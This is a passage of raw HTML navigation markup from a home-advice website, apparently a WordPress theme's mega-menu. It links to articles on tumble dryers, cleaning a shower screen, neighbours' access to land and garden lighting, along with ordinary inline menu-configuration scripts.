src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen">How to clean a shower screen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6971295a17060" data-td_block_id="td_uid_10_6971295a17060"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6971295a17060" data-td_block_id="td_uid_10_6971295a17060"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6971295a1f9f0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6971295a1f9f0" ><script>var block_td_uid_18_6971295a1f9f0 = new tdBlock();
block_td_uid_18_6971295a1f9f0.id = "td_uid_18_6971295a1f9f0";
block_td_uid_18_6971295a1f9f0.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_6971295a1f9f0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_6971295a1f9f0_rand","tdc_css_class_style":"td_uid_18_6971295a1f9f0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_6971295a1f9f0.td_column_number = "3";
block_td_uid_18_6971295a1f9f0.block_type = "td_block_mega_menu";
block_td_uid_18_6971295a1f9f0.post_count = "4";
block_td_uid_18_6971295a1f9f0.found_posts = "36";
block_td_uid_18_6971295a1f9f0.header_color = "";
block_td_uid_18_6971295a1f9f0.ajax_pagination_infinite_stop = "";
block_td_uid_18_6971295a1f9f0.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_18_6971295a1f9f0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_6971295a1f9f0" id="td_uid_19_6971295a2b9e6" data-td_block_id="td_uid_18_6971295a1f9f0" data-td_filter_value="" href="https://homeguideexpert.com/category/utilities/">All</a><a class="mega-menu-sub-cat-td_uid_18_6971295a1f9f0"  id="td_uid_20_6971295a2ba6b" data-td_block_id="td_uid_18_6971295a1f9f0" data-td_filter_value="130" href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a><a class="mega-menu-sub-cat-td_uid_18_6971295a1f9f0"  id="td_uid_21_6971295a2bad3" data-td_block_id="td_uid_18_6971295a1f9f0" data-td_filter_value="1833" href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a><a class="mega-menu-sub-cat-td_uid_18_6971295a1f9f0"  id="td_uid_22_6971295a2bb1e" data-td_block_id="td_uid_18_6971295a1f9f0" data-td_filter_value="129" href="https://homeguideexpert.com/category/utilities/gas/">Gas</a><a class="mega-menu-sub-cat-td_uid_18_6971295a1f9f0"  id="td_uid_23_6971295a2bb66" data-td_block_id="td_uid_18_6971295a1f9f0" data-td_filter_value="86" href="https://homeguideexpert.com/category/utilities/water/">Water</a></div></div><div id=td_uid_18_6971295a1f9f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/utilities/electricity/" class="td-post-category">Electricity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy">What is the best garden lighting to buy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6971295a1f9f0" data-td_block_id="td_uid_18_6971295a1f9f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6971295a1f9f0" data-td_block_id="td_uid_18_6971295a1f9f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6971295a2e67e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6971295a2e67e" ><script>var block_td_uid_24_6971295a2e67e = new tdBlock();
block_td_uid_24_6971295a2e67e.id = "td_uid_24_6971295a2e67e";
block_td_uid_24_6971295a2e67e.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_6971295a2e67e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_6971295a2e67e_rand","tdc_css_class_style":"td_uid_24_6971295a2e67e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_6971295a2e67e.td_column_number = "3";
block_td_uid_24_6971295a2e67e.block_type = "td_block_mega_menu";
block_td_uid_24_6971295a2e67e.post_count = "4";
block_td_uid_24_6971295a2e67e.found_posts = "35";
block_td_uid_24_6971295a2e67e.header_color = "";
block_td_uid_24_6971295a2e67e.ajax_pagination_infinite_stop = "";
block_td_uid_24_6971295a2e67e.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_24_6971295a2e67e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6971295a2e67e" id="td_uid_25_6971295a3158d" data-td_block_id="td_uid_24_6971295a2e67e" data-td_filter_value="" href="https://homeguideexpert.com/category/technical/">All</a><a class="mega-menu-sub-cat-td_uid_24_6971295a2e67e"  id="td_uid_26_6971295a31606" data-td_block_id="td_uid_24_6971295a2e67e" data-td_filter_value="39" href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a><a class="mega-menu-sub-cat-td_uid_24_6971295a2e67e"  id="td_uid_27_6971295a3167c" data-td_block_id="td_uid_24_6971295a2e67e" data-td_filter_value="2958" href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a><a class="mega-menu-sub-cat-td_uid_24_6971295a2e67e"  id="td_uid_28_6971295a31711" data-td_block_id="td_uid_24_6971295a2e67e" data-td_filter_value="38" href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a><a class="mega-menu-sub-cat-td_uid_24_6971295a2e67e"  id="td_uid_29_6971295a31784" data-td_block_id="td_uid_24_6971295a2e67e" data-td_filter_value="37" href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></div></div><div id=td_uid_24_6971295a2e67e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
